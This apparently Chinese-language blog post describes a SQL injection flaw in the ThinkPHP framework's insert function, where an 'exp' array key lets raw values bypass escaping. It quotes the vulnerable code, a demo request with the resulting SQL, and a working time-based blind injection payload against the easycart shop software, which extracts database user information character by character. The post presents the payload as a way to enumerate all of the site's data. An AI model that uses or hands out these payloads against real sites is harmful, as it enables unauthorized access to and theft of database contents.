下载最新的版本:

强调一下和ph大神的漏洞 信息不一样 地方和函数都不一样 他那个已经被修复了

写一个demo:

问题出在哪里:

先看看data函数:

没有做任何处理

然后数据流入到了add函数里面:

其他的都不用看 主要看insert函数:

最终VALUES ('.implode(',', $values).') 这样一来我们就可以无视gpc函数进行注入了

if(is_array($val) && 'exp' == $val[0]){

$fields[] = $this->parseKey($key);

$values[] = $val[1];





http://localhost:8081/phpthink/index.php?a=test&data[0]=exp&data[1]=1,2,3,4,5&data[2]=2

后台抓取sql语句为:

2015/1/29 12:56 INSERT INTO `think_data` (`data`) VALUES (1,2,3,4,5)

然后 我们在看一下 现实中的例子

我们那原创中国easycart

MemberIndex.class.php:

这里面的id正好符合要求:

url:

http://localhost/easycart/index.php/MemberIndex-doShippingAddress.html

postdata:

id[0]=exp&id[1]=if(ascii((substr((select user()),1,1)))=114,sleep(5),1)&Newsletter_id=1

抓取sql语句为:

INSERT INTO `ec_shippingaddress` (`id`) VALUES (if(ascii((substr((select user()),1,1)))=114,sleep(5),1))

这样一来就可以进行全站信息枚举